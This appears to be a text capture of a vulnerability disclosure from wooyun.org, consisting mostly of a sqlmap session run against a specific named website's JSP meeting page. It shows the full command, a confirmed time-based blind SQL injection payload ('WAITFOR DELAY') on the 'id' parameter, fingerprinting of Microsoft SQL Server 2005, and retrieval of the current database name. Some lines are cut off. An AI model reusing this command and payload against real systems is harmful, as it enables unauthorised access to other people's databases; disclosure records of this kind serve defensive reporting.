 D:\web\sqlmap-master>sqlmap.py -u "http://oa.jindifdc.com/meeting/Maint/MeetingTypeCheck.jsp?typename=aaa111&id=1" --current-db
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:51:15
[15:51:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:51:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: typename=aaa111&id=1 WAITFOR DELAY '0:0:5'
---
[15:51:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:51:16] [INFO] fetching current database
[15:51:16] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[15:51:23] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--t
[15:51:28] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent poten
oa
current database:    'oa'
www.wooyun.org